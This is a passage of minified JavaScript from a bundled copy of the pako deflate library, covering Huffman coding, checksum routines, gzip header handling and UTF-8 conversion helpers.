Array(C+1);for(g=0,E=0;E<d-1;E++)for(ut[E]=g,a=0;a<1<<j[E];a++)F[g++]=E;for(F[g-1]=E,u=0,E=0;E<16;E++)for(wt[E]=u,a=0;a<1<<J[E];a++)V[u++]=E;for(u>>=7;E<m;E++)for(wt[E]=u<<7,a=0;a<1<<J[E]-7;a++)V[256+u++]=E;for(f=0;f<=C;f++)R[f]=0;for(a=0;a<=143;)S[a*2+1]=8,a++,R[8]++;for(;a<=255;)S[a*2+1]=9,a++,R[9]++;for(;a<=279;)S[a*2+1]=7,a++,R[7]++;for(;a<=287;)S[a*2+1]=8,a++,R[8]++;for(Li(S,y+1,R),a=0;a<m;a++)L[a*2+1]=5,L[a*2]=xi(a,5);os=new ye(S,j,p+1,y,C),Ns=new ye(L,J,0,m,C),Ms=new ye(new Array(0),yt,0,v,T)},Vi=a=>{let f;for(f=0;f<y;f++)a.dyn_ltree[f*2]=0;for(f=0;f<m;f++)a.dyn_dtree[f*2]=0;for(f=0;f<v;f++)a.bl_tree[f*2]=0;a.dyn_ltree[k*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Ui=a=>{a.bi_valid>8?se(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},ji=(a,f,g,E)=>{Ui(a),E&&(se(a,g),se(a,~g)),a.pending_buf.set(a.window.subarray(f,f+g),a.pending),a.pending+=g},Vr=(a,f,g,E)=>{let u=f*2,R=g*2;return a[u]<a[R]||a[u]===a[R]&&E[f]<=E[g]},Hi=(a,f,g)=>{let E=a.heap[g],u=g<<1;for(;u<=a.heap_len&&(u<a.heap_len&&Vr(f,a.heap[u+1],a.heap[u],a.depth)&&u++,!Vr(f,E,a.heap[u],a.depth));)a.heap[g]=a.heap[u],g=u,u<<=1;a.heap[g]=E},Ur=(a,f,g)=>{let E,u,R=0,A,I;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+R*2]<<8|a.pending_buf[a.d_buf+R*2+1],u=a.pending_buf[a.l_buf+R],R++,E===0?Yt(a,u,f):(A=F[u],Yt(a,A+p+1,f),I=j[A],I!==0&&(u-=ut[A],At(a,u,I)),E--,A=Ne(E),Yt(a,A,g),I=J[A],I!==0&&(E-=wt[A],At(a,E,I)));while(R<a.last_lit);Yt(a,k,f)},Bi=(a,f)=>{let g=f.dyn_tree,E=f.stat_desc.static_tree,u=f.stat_desc.has_stree,R=f.stat_desc.elems,A,I,Q=-1,B;for(a.heap_len=0,a.heap_max=b,A=0;A<R;A++)g[A*2]!==0?(a.heap[++a.heap_len]=Q=A,a.depth[A]=0):g[A*2+1]=0;for(;a.heap_len<2;)B=a.heap[++a.heap_len]=Q<2?++Q:0,g[B*2]=1,a.depth[B]=0,a.opt_len--,u&&(a.static_len-=E[B*2+1]);for(f.max_code=Q,A=a.heap_len>>1;A>=1;A--)Hi(a,g,A);B=R;do A=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Hi(a,g,1),I=a.heap[1],a.heap[--a.heap_max]=A,a.heap[--a.heap_max]=I,g[B*2]=g[A*2]+g[I*2],a.depth[B]=(a.depth[A]>=a.depth[I]?a.depth[A]:a.depth[I])+1,g[A*2+1]=g[I*2+1]=B,a.heap[1]=B++,Hi(a,g,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],xr(a,f),Li(g,Q,a.bl_count)},jr=(a,f,g)=>{let E,u=-1,R,A=f[0*2+1],I=0,Q=7,B=4;for(A===0&&(Q=138,B=3),f[(g+1)*2+1]=65535,E=0;E<=g;E++)R=A,A=f[(E+1)*2+1],!(++I<Q&&R===A)&&(I<B?a.bl_tree[R*2]+=I:R!==0?(R!==u&&a.bl_tree[R*2]++,a.bl_tree[P*2]++):I<=10?a.bl_tree[w*2]++:a.bl_tree[U*2]++,I=0,u=R,A===0?(Q=138,B=3):R===A?(Q=6,B=3):(Q=7,B=4))},Mo=(a,f,g)=>{let E,u=-1,R,A=f[0*2+1],I=0,Q=7,B=4;for(A===0&&(Q=138,B=3),E=0;E<=g;E++)if(R=A,A=f[(E+1)*2+1],!(++I<Q&&R===A)){if(I<B)do Yt(a,R,a.bl_tree);while(--I!==0);else R!==0?(R!==u&&(Yt(a,R,a.bl_tree),I--),Yt(a,P,a.bl_tree),At(a,I-3,2)):I<=10?(Yt(a,w,a.bl_tree),At(a,I-3,3)):(Yt(a,U,a.bl_tree),At(a,I-11,7));I=0,u=R,A===0?(Q=138,B=3):R===A?(Q=6,B=3):(Q=7,B=4)}},Bl=a=>{let f;for(jr(a,a.dyn_ltree,a.l_desc.max_code),jr(a,a.dyn_dtree,a.d_desc.max_code),Bi(a,a.bl_desc),f=v-1;f>=3&&a.bl_tree[Nt[f]*2+1]===0;f--);return a.opt_len+=3*(f+1)+5+5+4,f},Fl=(a,f,g,E)=>{let u;for(At(a,f-257,5),At(a,g-1,5),At(a,E-4,4),u=0;u<E;u++)At(a,a.bl_tree[Nt[u]*2+1],3);Mo(a,a.dyn_ltree,f-1),Mo(a,a.dyn_dtree,g-1)},$l=a=>{let f=4093624447,g;for(g=0;g<=31;g++,f>>>=1)if(f&1&&a.dyn_ltree[g*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(g=32;g<p;g++)if(a.dyn_ltree[g*2]!==0)return 1;return 0},Do=!1,zl=a=>{Do||(Lr(),Do=!0),a.l_desc=new Oe(a.dyn_ltree,os),a.d_desc=new Oe(a.dyn_dtree,Ns),a.bl_desc=new Oe(a.bl_tree,Ms),a.bi_buf=0,a.bi_valid=0,Vi(a)},ko=(a,f,g,E)=>{At(a,(n<<1)+(E?1:0),3),ji(a,f,g,!0)},Gl=a=>{At(a,o<<1,3),Yt(a,k,S),kr(a)},ql=(a,f,g,E)=>{let u,R,A=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=$l(a)),Bi(a,a.l_desc),Bi(a,a.d_desc),A=Bl(a),u=a.opt_len+3+7>>>3,R=a.static_len+3+7>>>3,R<=u&&(u=R)):u=R=g+5,g+4<=u&&f!==-1?ko(a,f,g,E):a.strategy===4||R===u?(At(a,(o<<1)+(E?1:0),3),Ur(a,S,L)):(At(a,(c<<1)+(E?1:0),3),Fl(a,a.l_desc.max_code+1,a.d_desc.max_code+1,A+1),Ur(a,a.dyn_ltree,a.dyn_dtree)),Vi(a),E&&Ui(a)},Wl=(a,f,g)=>(a.pending_buf[a.d_buf+a.last_lit*2]=f>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=f&255,a.pending_buf[a.l_buf+a.last_lit]=g&255,a.last_lit++,f===0?a.dyn_ltree[g*2]++:(a.matches++,f--,a.dyn_ltree[(F[g]+p+1)*2]++,a.dyn_dtree[Ne(f)*2]++),a.last_lit===a.lit_bufsize-1);var Yl=zl,Xl=ko,Kl=ql,Jl=Wl,Ql=Gl,Zl={_tr_init:Yl,_tr_stored_block:Xl,_tr_flush_block:Kl,_tr_tally:Jl,_tr_align:Ql},xo=(a,f,g,E)=>{let u=a&65535|0,R=a>>>16&65535|0,A=0;for(;g!==0;){A=g>2e3?2e3:g,g-=A;do u=u+f[E++]|0,R=R+u|0;while(--A);u%=65521,R%=65521}return u|R<<16|0};let th=()=>{let a,f=[];for(var g=0;g<256;g++){a=g;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;f[g]=a}return f},eh=new Uint32Array(th());var Me=(a,f,g,E)=>{let u=eh,R=E+g;a^=-1;for(let A=E;A<R;A++)a=a>>>8^u[(a^f[A])&255];return a^-1},Fi={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Lo={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:sh,_tr_stored_block:ih,_tr_flush_block:rh,_tr_tally:De,_tr_align:nh}=Zl,{Z_NO_FLUSH:as,Z_PARTIAL_FLUSH:oh,Z_FULL_FLUSH:ah,Z_FINISH:ke,Z_BLOCK:Vo,Z_OK:ce,Z_STREAM_END:Uo,Z_STREAM_ERROR:Xt,Z_DATA_ERROR:ch,Z_BUF_ERROR:Hr,Z_DEFAULT_COMPRESSION:lh,Z_FILTERED:hh,Z_HUFFMAN_ONLY:$i,Z_RLE:uh,Z_FIXED:dh,Z_DEFAULT_STRATEGY:fh,Z_UNKNOWN:ph,Z_DEFLATED:zi}=Lo,gh=9,mh=15,yh=8,Br=256+1+29,Eh=30,vh=19,Sh=2*Br+1,_h=15,K=3,xe=258,ie=xe+K+1,wh=32,Gi=42,Fr=69,qi=73,Wi=91,Yi=103,cs=113,Ks=666,gt=1,Js=2,ls=3,Ds=4,Ah=3,Le=(a,f)=>(a.msg=Fi[f],f),jo=a=>(a<<1)-(a>4?9:0),Ve=a=>{let f=a.length;for(;--f>=0;)a[f]=0},Ue=(a,f,g)=>(f<<a.hash_shift^g)&a.hash_mask,je=a=>{let f=a.state,g=f.pending;g>a.avail_out&&(g=a.avail_out),g!==0&&(a.output.set(f.pending_buf.subarray(f.pending_out,f.pending_out+g),a.next_out),a.next_out+=g,f.pending_out+=g,a.total_out+=g,a.avail_out-=g,f.pending-=g,f.pending===0&&(f.pending_out=0))},Tt=(a,f)=>{rh(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,f),a.block_start=a.strstart,je(a.strm)},et=(a,f)=>{a.pending_buf[a.pending++]=f},Qs=(a,f)=>{a.pending_buf[a.pending++]=f>>>8&255,a.pending_buf[a.pending++]=f&255},Th=(a,f,g,E)=>{let u=a.avail_in;return u>E&&(u=E),u===0?0:(a.avail_in-=u,f.set(a.input.subarray(a.next_in,a.next_in+u),g),a.state.wrap===1?a.adler=xo(a.adler,f,u,g):a.state.wrap===2&&(a.adler=Me(a.adler,f,u,g)),a.next_in+=u,a.total_in+=u,u)},Ho=(a,f)=>{let g=a.max_chain_length,E=a.strstart,u,R,A=a.prev_length,I=a.nice_match,Q=a.strstart>a.w_size-ie?a.strstart-(a.w_size-ie):0,B=a.window,Ft=a.w_mask,He=a.prev,at=a.strstart+xe,us=B[E+A-1],xs=B[E+A];a.prev_length>=a.good_match&&(g>>=2),I>a.lookahead&&(I=a.lookahead);do if(u=f,!(B[u+A]!==xs||B[u+A-1]!==us||B[u]!==B[E]||B[++u]!==B[E+1])){E+=2,u++;do;while(B[++E]===B[++u]&&B[++E]===B[++u]&&B[++E]===B[++u]&&B[++E]===B[++u]&&B[++E]===B[++u]&&B[++E]===B[++u]&&B[++E]===B[++u]&&B[++E]===B[++u]&&E<at);if(R=xe-(at-E),E=at-xe,R>A){if(a.match_start=f,A=R,R>=I)break;us=B[E+A-1],xs=B[E+A]}}while((f=He[f&Ft])>Q&&--g!==0);return A<=a.lookahead?A:a.lookahead},hs=a=>{let f=a.w_size,g,E,u,R,A;do{if(R=a.window_size-a.lookahead-a.strstart,a.strstart>=f+(f-ie)){a.window.set(a.window.subarray(f,f+f),0),a.match_start-=f,a.strstart-=f,a.block_start-=f,E=a.hash_size,g=E;do u=a.head[--g],a.head[g]=u>=f?u-f:0;while(--E);E=f,g=E;do u=a.prev[--g],a.prev[g]=u>=f?u-f:0;while(--E);R+=f}if(a.strm.avail_in===0)break;if(E=Th(a.strm,a.window,a.strstart+a.lookahead,R),a.lookahead+=E,a.lookahead+a.insert>=K)for(A=a.strstart-a.insert,a.ins_h=a.window[A],a.ins_h=Ue(a,a.ins_h,a.window[A+1]);a.insert&&(a.ins_h=Ue(a,a.ins_h,a.window[A+K-1]),a.prev[A&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=A,A++,a.insert--,!(a.lookahead+a.insert<K)););}while(a.lookahead<ie&&a.strm.avail_in!==0)},bh=(a,f)=>{let g=65535;for(g>a.pending_buf_size-5&&(g=a.pending_buf_size-5);;){if(a.lookahead<=1){if(hs(a),a.lookahead===0&&f===as)return gt;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+g;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,Tt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ie&&(Tt(a,!1),a.strm.avail_out===0))return gt}return a.insert=0,f===ke?(Tt(a,!0),a.strm.avail_out===0?ls:Ds):(a.strstart>a.block_start&&(Tt(a,!1),a.strm.avail_out===0),gt)},$r=(a,f)=>{let g,E;for(;;){if(a.lookahead<ie){if(hs(a),a.lookahead<ie&&f===as)return gt;if(a.lookahead===0)break}if(g=0,a.lookahead>=K&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+K-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),g!==0&&a.strstart-g<=a.w_size-ie&&(a.match_length=Ho(a,g)),a.match_length>=K)if(E=De(a,a.strstart-a.match_start,a.match_length-K),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=K){a.match_length--;do a.strstart++,a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+K-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+1]);else E=De(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(Tt(a,!1),a.strm.avail_out===0))return gt}return a.insert=a.strstart<K-1?a.strstart:K-1,f===ke?(Tt(a,!0),a.strm.avail_out===0?ls:Ds):a.last_lit&&(Tt(a,!1),a.strm.avail_out===0)?gt:Js},ks=(a,f)=>{let g,E,u;for(;;){if(a.lookahead<ie){if(hs(a),a.lookahead<ie&&f===as)return gt;if(a.lookahead===0)break}if(g=0,a.lookahead>=K&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+K-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=K-1,g!==0&&a.prev_length<a.max_lazy_match&&a.strstart-g<=a.w_size-ie&&(a.match_length=Ho(a,g),a.match_length<=5&&(a.strategy===hh||a.match_length===K&&a.strstart-a.match_start>4096)&&(a.match_length=K-1)),a.prev_length>=K&&a.match_length<=a.prev_length){u=a.strstart+a.lookahead-K,E=De(a,a.strstart-1-a.prev_match,a.prev_length-K),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=u&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+K-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=K-1,a.strstart++,E&&(Tt(a,!1),a.strm.avail_out===0))return gt}else if(a.match_available){if(E=De(a,0,a.window[a.strstart-1]),E&&Tt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return gt}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=De(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<K-1?a.strstart:K-1,f===ke?(Tt(a,!0),a.strm.avail_out===0?ls:Ds):a.last_lit&&(Tt(a,!1),a.strm.avail_out===0)?gt:Js},Rh=(a,f)=>{let g,E,u,R,A=a.window;for(;;){if(a.lookahead<=xe){if(hs(a),a.lookahead<=xe&&f===as)return gt;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=K&&a.strstart>0&&(u=a.strstart-1,E=A[u],E===A[++u]&&E===A[++u]&&E===A[++u])){R=a.strstart+xe;do;while(E===A[++u]&&E===A[++u]&&E===A[++u]&&E===A[++u]&&E===A[++u]&&E===A[++u]&&E===A[++u]&&E===A[++u]&&u<R);a.match_length=xe-(R-u),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=K?(g=De(a,1,a.match_length-K),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(g=De(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),g&&(Tt(a,!1),a.strm.avail_out===0))return gt}return a.insert=0,f===ke?(Tt(a,!0),a.strm.avail_out===0?ls:Ds):a.last_lit&&(Tt(a,!1),a.strm.avail_out===0)?gt:Js},Ch=(a,f)=>{let g;for(;;){if(a.lookahead===0&&(hs(a),a.lookahead===0)){if(f===as)return gt;break}if(a.match_length=0,g=De(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,g&&(Tt(a,!1),a.strm.avail_out===0))return gt}return a.insert=0,f===ke?(Tt(a,!0),a.strm.avail_out===0?ls:Ds):a.last_lit&&(Tt(a,!1),a.strm.avail_out===0)?gt:Js};function le(a,f,g,E,u){this.good_length=a,this.max_lazy=f,this.nice_length=g,this.max_chain=E,this.func=u}let Zs=[new le(0,0,0,0,bh),new le(4,4,8,4,$r),new le(4,5,16,8,$r),new le(4,6,32,32,$r),new le(4,4,16,16,ks),new le(8,16,32,32,ks),new le(8,16,128,128,ks),new le(8,32,128,256,ks),new le(32,128,258,1024,ks),new le(32,258,258,4096,ks)],Ih=a=>{a.window_size=2*a.w_size,Ve(a.head),a.max_lazy_match=Zs[a.level].max_lazy,a.good_match=Zs[a.level].good_length,a.nice_match=Zs[a.level].nice_length,a.max_chain_length=Zs[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=K-1,a.match_available=0,a.ins_h=0};function Ph(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=zi,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Sh*2),this.dyn_dtree=new Uint16Array((2*Eh+1)*2),this.bl_tree=new Uint16Array((2*vh+1)*2),Ve(this.dyn_ltree),Ve(this.dyn_dtree),Ve(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(_h+1),this.heap=new Uint16Array(2*Br+1),Ve(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Br+1),Ve(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let Bo=a=>{if(!a||!a.state)return Le(a,Xt);a.total_in=a.total_out=0,a.data_type=ph;let f=a.state;return f.pending=0,f.pending_out=0,f.wrap<0&&(f.wrap=-f.wrap),f.status=f.wrap?Gi:cs,a.adler=f.wrap===2?0:1,f.last_flush=as,sh(f),ce},Fo=a=>{let f=Bo(a);return f===ce&&Ih(a.state),f},Oh=(a,f)=>!a||!a.state||a.state.wrap!==2?Xt:(a.state.gzhead=f,ce),$o=(a,f,g,E,u,R)=>{if(!a)return Xt;let A=1;if(f===lh&&(f=6),E<0?(A=0,E=-E):E>15&&(A=2,E-=16),u<1||u>gh||g!==zi||E<8||E>15||f<0||f>9||R<0||R>dh)return Le(a,Xt);E===8&&(E=9);let I=new Ph;return a.state=I,I.strm=a,I.wrap=A,I.gzhead=null,I.w_bits=E,I.w_size=1<<I.w_bits,I.w_mask=I.w_size-1,I.hash_bits=u+7,I.hash_size=1<<I.hash_bits,I.hash_mask=I.hash_size-1,I.hash_shift=~~((I.hash_bits+K-1)/K),I.window=new Uint8Array(I.w_size*2),I.head=new Uint16Array(I.hash_size),I.prev=new Uint16Array(I.w_size),I.lit_bufsize=1<<u+6,I.pending_buf_size=I.lit_bufsize*4,I.pending_buf=new Uint8Array(I.pending_buf_size),I.d_buf=1*I.lit_bufsize,I.l_buf=3*I.lit_bufsize,I.level=f,I.strategy=R,I.method=g,Fo(a)},Nh=(a,f)=>$o(a,f,zi,mh,yh,fh),Mh=(a,f)=>{let g,E;if(!a||!a.state||f>Vo||f<0)return a?Le(a,Xt):Xt;let u=a.state;if(!a.output||!a.input&&a.avail_in!==0||u.status===Ks&&f!==ke)return Le(a,a.avail_out===0?Hr:Xt);u.strm=a;let R=u.last_flush;if(u.last_flush=f,u.status===Gi)if(u.wrap===2)a.adler=0,et(u,31),et(u,139),et(u,8),u.gzhead?(et(u,(u.gzhead.text?1:0)+(u.gzhead.hcrc?2:0)+(u.gzhead.extra?4:0)+(u.gzhead.name?8:0)+(u.gzhead.comment?16:0)),et(u,u.gzhead.time&255),et(u,u.gzhead.time>>8&255),et(u,u.gzhead.time>>16&255),et(u,u.gzhead.time>>24&255),et(u,u.level===9?2:u.strategy>=$i||u.level<2?4:0),et(u,u.gzhead.os&255),u.gzhead.extra&&u.gzhead.extra.length&&(et(u,u.gzhead.extra.length&255),et(u,u.gzhead.extra.length>>8&255)),u.gzhead.hcrc&&(a.adler=Me(a.adler,u.pending_buf,u.pending,0)),u.gzindex=0,u.status=Fr):(et(u,0),et(u,0),et(u,0),et(u,0),et(u,0),et(u,u.level===9?2:u.strategy>=$i||u.level<2?4:0),et(u,Ah),u.status=cs);else{let A=zi+(u.w_bits-8<<4)<<8,I=-1;u.strategy>=$i||u.level<2?I=0:u.level<6?I=1:u.level===6?I=2:I=3,A|=I<<6,u.strstart!==0&&(A|=wh),A+=31-A%31,u.status=cs,Qs(u,A),u.strstart!==0&&(Qs(u,a.adler>>>16),Qs(u,a.adler&65535)),a.adler=1}if(u.status===Fr)if(u.gzhead.extra){for(g=u.pending;u.gzindex<(u.gzhead.extra.length&65535)&&!(u.pending===u.pending_buf_size&&(u.gzhead.hcrc&&u.pending>g&&(a.adler=Me(a.adler,u.pending_buf,u.pending-g,g)),je(a),g=u.pending,u.pending===u.pending_buf_size));)et(u,u.gzhead.extra[u.gzindex]&255),u.gzindex++;u.gzhead.hcrc&&u.pending>g&&(a.adler=Me(a.adler,u.pending_buf,u.pending-g,g)),u.gzindex===u.gzhead.extra.length&&(u.gzindex=0,u.status=qi)}else u.status=qi;if(u.status===qi)if(u.gzhead.name){g=u.pending;do{if(u.pending===u.pending_buf_size&&(u.gzhead.hcrc&&u.pending>g&&(a.adler=Me(a.adler,u.pending_buf,u.pending-g,g)),je(a),g=u.pending,u.pending===u.pending_buf_size)){E=1;break}u.gzindex<u.gzhead.name.length?E=u.gzhead.name.charCodeAt(u.gzindex++)&255:E=0,et(u,E)}while(E!==0);u.gzhead.hcrc&&u.pending>g&&(a.adler=Me(a.adler,u.pending_buf,u.pending-g,g)),E===0&&(u.gzindex=0,u.status=Wi)}else u.status=Wi;if(u.status===Wi)if(u.gzhead.comment){g=u.pending;do{if(u.pending===u.pending_buf_size&&(u.gzhead.hcrc&&u.pending>g&&(a.adler=Me(a.adler,u.pending_buf,u.pending-g,g)),je(a),g=u.pending,u.pending===u.pending_buf_size)){E=1;break}u.gzindex<u.gzhead.comment.length?E=u.gzhead.comment.charCodeAt(u.gzindex++)&255:E=0,et(u,E)}while(E!==0);u.gzhead.hcrc&&u.pending>g&&(a.adler=Me(a.adler,u.pending_buf,u.pending-g,g)),E===0&&(u.status=Yi)}else u.status=Yi;if(u.status===Yi&&(u.gzhead.hcrc?(u.pending+2>u.pending_buf_size&&je(a),u.pending+2<=u.pending_buf_size&&(et(u,a.adler&255),et(u,a.adler>>8&255),a.adler=0,u.status=cs)):u.status=cs),u.pending!==0){if(je(a),a.avail_out===0)return u.last_flush=-1,ce}else if(a.avail_in===0&&jo(f)<=jo(R)&&f!==ke)return Le(a,Hr);if(u.status===Ks&&a.avail_in!==0)return Le(a,Hr);if(a.avail_in!==0||u.lookahead!==0||f!==as&&u.status!==Ks){let A=u.strategy===$i?Ch(u,f):u.strategy===uh?Rh(u,f):Zs[u.level].func(u,f);if((A===ls||A===Ds)&&(u.status=Ks),A===gt||A===ls)return a.avail_out===0&&(u.last_flush=-1),ce;if(A===Js&&(f===oh?nh(u):f!==Vo&&(ih(u,0,0,!1),f===ah&&(Ve(u.head),u.lookahead===0&&(u.strstart=0,u.block_start=0,u.insert=0))),je(a),a.avail_out===0))return u.last_flush=-1,ce}return f!==ke?ce:u.wrap<=0?Uo:(u.wrap===2?(et(u,a.adler&255),et(u,a.adler>>8&255),et(u,a.adler>>16&255),et(u,a.adler>>24&255),et(u,a.total_in&255),et(u,a.total_in>>8&255),et(u,a.total_in>>16&255),et(u,a.total_in>>24&255)):(Qs(u,a.adler>>>16),Qs(u,a.adler&65535)),je(a),u.wrap>0&&(u.wrap=-u.wrap),u.pending!==0?ce:Uo)},Dh=a=>{if(!a||!a.state)return Xt;let f=a.state.status;return f!==Gi&&f!==Fr&&f!==qi&&f!==Wi&&f!==Yi&&f!==cs&&f!==Ks?Le(a,Xt):(a.state=null,f===cs?Le(a,ch):ce)},kh=(a,f)=>{let g=f.length;if(!a||!a.state)return Xt;let E=a.state,u=E.wrap;if(u===2||u===1&&E.status!==Gi||E.lookahead)return Xt;if(u===1&&(a.adler=xo(a.adler,f,g,0)),E.wrap=0,g>=E.w_size){u===0&&(Ve(E.head),E.strstart=0,E.block_start=0,E.insert=0);let Q=new Uint8Array(E.w_size);Q.set(f.subarray(g-E.w_size,g),0),f=Q,g=E.w_size}let R=a.avail_in,A=a.next_in,I=a.input;for(a.avail_in=g,a.next_in=0,a.input=f,hs(E);E.lookahead>=K;){let Q=E.strstart,B=E.lookahead-(K-1);do E.ins_h=Ue(E,E.ins_h,E.window[Q+K-1]),E.prev[Q&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=Q,Q++;while(--B);E.strstart=Q,E.lookahead=K-1,hs(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=K-1,E.match_available=0,a.next_in=A,a.input=I,a.avail_in=R,E.wrap=u,ce};var xh=Nh,Lh=$o,Vh=Fo,Uh=Bo,jh=Oh,Hh=Mh,Bh=Dh,Fh=kh,$h="pako deflate (from Nodeca project)",ti={deflateInit:xh,deflateInit2:Lh,deflateReset:Vh,deflateResetKeep:Uh,deflateSetHeader:jh,deflate:Hh,deflateEnd:Bh,deflateSetDictionary:Fh,deflateInfo:$h};let zh=(a,f)=>Object.prototype.hasOwnProperty.call(a,f);var Gh=function(a){let f=Array.prototype.slice.call(arguments,1);for(;f.length;){let g=f.shift();if(g){if(typeof g!="object")throw new TypeError(g+"must be non-object");for(let E in g)zh(g,E)&&(a[E]=g[E])}}return a},qh=a=>{let f=0;for(let E=0,u=a.length;E<u;E++)f+=a[E].length;let g=new Uint8Array(f);for(let E=0,u=0,R=a.length;E<R;E++){let A=a[E];g.set(A,u),u+=A.length}return g},zo={assign:Gh,flattenChunks:qh};let Go=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Go=!1}let ei=new Uint8Array(256);for(let a=0;a<256;a++)ei[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;ei[254]=ei[254]=1;var Wh=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let f,g,E,u,R,A=a.length,I=0;for(u=0;u<A;u++)g=a.charCodeAt(u),(g&64512)===55296&&u+1<A&&(E=a.charCodeAt(u+1),(E&64512)===56320&&(g=65536+(g-55296<<10)+(E-56320),u++)),I+=g<128?1:g<2048?2:g<65536?3:4;for(f=new Uint8Array(I),R=0,u=0;R<I;u++)g=a.charCodeAt(u),(g&64512)===55296&&u+1<A&&(E=a.charCodeAt(u+1),(E&64512)===56320&&(g=65536+(g-55296<<10)+(E-56320),u++)),g<128?f[R++]=g:g<2048?(f[R++]=192|g>>>6,f[R++]=128|g&63):g<65536?(f[R++]=224|g>>>12,f[R++]=128|g>>>6&63,f[R++]=128|g&63):(f[R++]=240|g>>>18,f[R++]=128|g>>>12&63,f[R++]=128|g>>>6&63,f[R++]=128|g&63);return f};let qo=(a,f=a.length)=>{if(f<65534&&a.subarray&&Go)return String.fromCharCode.apply(null,a.length===f?a:a.subarray(0,f));let g="";for(let E=0;E<f;E++)g+=String.fromCharCode(a[E]);return g};var Yh=(a,f)=>{let g=f||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,f));let E,u,R=new Array(g*2);for(u=0,E=0;E<g;){let A=a[E++];if(A<128){R[u++]=A;continue}let I=ei[A];if(I>4){R[u++]=65533,E+=I-1;continue}for(A&=I===2?31:I===3?15:7;I>1&&E<g;)A=A<<6|a[E++]&63,I--;if(I>1){R[u++]=65533;continue}A<65536?R[u++]=A:(A-=65536,R[u++]=55296|A>>10&1023,R[u++]=56320|A&1023)}return 